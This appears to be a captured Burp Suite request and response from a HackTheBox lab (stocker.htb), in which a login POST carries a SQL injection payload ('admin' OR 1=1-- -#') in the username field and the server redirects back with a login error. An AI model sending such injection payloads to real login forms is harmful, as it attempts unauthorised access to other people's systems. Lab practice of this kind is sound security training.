 Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AMwdJeZPekogDCmSYj-ifEpRB4g9zYbed.ofd5noE7p%2FblCmB1uBJcxrj2xQHK3fBEKOm7EvIsY6Y
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'%20OR%201=1--%20-#&password=Password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 02:19:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: Express
8 Location: /login?error=login-error
9 Vary: Accept
10 Set-Cookie: connect.sid=s%3AtwoT6J8VoXbkbY3p8gOYHtZNlIronRKZ.ku9TvQlZfXzlB68PD7x7YF6mHDVavauwZN2ROiat3VE;
11
12 <p>
Found. Redirecting to <a href="/login?error=login-error">/login?error=login-error</a>
</p>